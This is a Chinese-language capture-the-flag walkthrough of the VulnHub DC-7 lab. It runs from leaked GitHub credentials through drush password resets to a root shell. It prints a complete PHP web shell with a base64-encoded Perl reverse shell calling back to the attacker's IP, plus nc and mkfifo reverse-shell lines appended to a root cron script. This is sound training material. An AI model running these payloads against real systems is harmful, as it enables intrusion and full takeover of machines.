下载链接:https://download.vulnhub.com/dc/DC-7.zip
- git信息泄露
- Drupal-CMS 拿shell
- nc反弹shell
- 反弹shell写入root用户的cron定时任务,root执行提权
目录
<3> Privilege Escalation(写入cron定时任务提权)
<1> 信息搜集
(1) nmap扫靶机ip&端口服务
扫一下靶机的ip
nmap -sP 192.168.236.0/24 扫描一下靶机ip
靶机ip: 192.168.236.137
nmap -A -p 1-65535 192.168.236.137 扫描一下靶机开放哪些服务

80端口开放了一个 Drupal 8服务,/user/login里有登录框 /user/password是重置密码
Drupal简介:
Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和
PHP开发框架(Framework)共同组成。
形象地说,Drupal是一个附带CMS的PHP开发框架

这里根据之前的描述,感觉有点像DC-1靶机了,不过DC-1是Drupal7
CMS Drupal8 存在(CVE-2018-7600)
msfconsole 里利用CVE-2018-7600 没成功
(2) github上DC-7项目信息泄露
While this challenge isn't all that technical 不完全是技术性的 跳出一贯暴力破解用户登录的思维

可以看见左下角有一个 @DC7USER 搜索一下,发现github上有一个repo
里面泄露了源码,github信息泄露
同时 在config.php配置文件里,获得了username和password:MdR3xOgB7#dW

$username = "dc7user";
$password = "MdR3xOgB7#dW";
$dbname = "Staff";<2> 反弹shell
(1) ssh登录dc7user
/user/login登录不了,试着ssh登录,成功登录

去home目录搜集一下其他信息,发现说有一个mail
查看一下
From root@dc-7 Mon Jan 30 17:15:14 2023
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Mon, 30 Jan 2023 17:15:14 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1pMONm-0000HT-Rv
for root@dc-7; Mon, 30 Jan 2023 17:15:14 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1pMONm-0000HT-Rv@dc-7>
Date: Mon, 30 Jan 2023 17:15:14 +1000
rm: cannot remove '/home/dc7user/backups/*': No such file or directory
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Mon Jan 30 17:30:07 2023
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Mon, 30 Jan 2023 17:30:07 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1pMOcB-0000I7-I8
for root@dc-7; Mon, 30 Jan 2023 17:30:07 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1pMOcB-0000I7-I8@dc-7>
Date: Mon, 30 Jan 2023 17:30:07 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Mon Jan 30 17:45:10 2023
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Mon, 30 Jan 2023 17:45:10 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1pMOqk-0000Ij-42
for root@dc-7; Mon, 30 Jan 2023 17:45:10 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1pMOqk-0000Ij-42@dc-7>
Date: Mon, 30 Jan 2023 17:45:10 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Mon Jan 30 18:00:11 2023
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Mon, 30 Jan 2023 18:00:11 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1pMP5H-0000Jc-T2
for root@dc-7; Mon, 30 Jan 2023 18:00:11 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1pMP5H-0000Jc-T2@dc-7>
Date: Mon, 30 Jan 2023 18:00:11 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
应该是一个15分钟的定时任务 Cron
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
查看一下 Subject: Cron <root@dc-7> /opt/scripts/backups.sh 内容
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz

这是root的定时任务执行的shell脚本文件,我们可以将命令写入这个文件以root执行,从而提权,但是dc7user没有权限执行,,www-data可以。我们去搞一个www-data的shell

(2)drush命令修改admin密码
drush是Drupal shell 专门管理drupal站点的shell
这个命令需要先切换到drupal的目录 /var/www/html
查看用户信息
drush user-information admin,dc7user
修改密码
drush upwd admin --password="****"

修改admin密码为 123456
回到/user/login后台 登录Drupal站点
找到上传路径Content/Add content/Basic page下,创建PHP代码反弹shell,但发现只有html解析器,没有php解析器。我们去extend那一栏 install
PHP解释器Drupal官方连接
https://ftp.drupal.org/files/projects/php-8.x-1.x-dev.tar.gz

下载成功后在extend中启动php filter

再回到Content去写入webshell的php代码

<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
} elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.236.128"; #注意这里是kali的ip
$yourport = '4444';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>拿到shell,转为交互式
python -c 'import pty;pty.spawn("/bin/bash")' 
<3> Privilege Escalation(写入cron定时任务提权)
拿到www-data的shell之后,利用root的定时任务进行提权
我们可以往 backups.sh 里写入反弹shell的命令
方法1
echo "nc 192.168.236.128 -e /bin/bash 1234" >> backups.sh
nc -lvvp 1234
方法2
#有些操作系统的netcat不支持-e参数,这时候可以利用管道符命令mkfifo配合nc进行反弹shell
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.236.128 1234 >/tmp/f" >> backups.sh
nc -lvvp 1234成功写入:

kali开启监听 nc -lvvp 1234 等待root的每十五分钟定时任务去执行 /opt/scripts/backups.sh 即可获得root的shell
python -c 'import pty;pty.spawn("/bin/bash");' 转化为交互式
ps:十五分钟挺长的,,第一次写入好像出了点问题 invalid port /bin/bash 又等了十五分钟






















 1055
1055











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








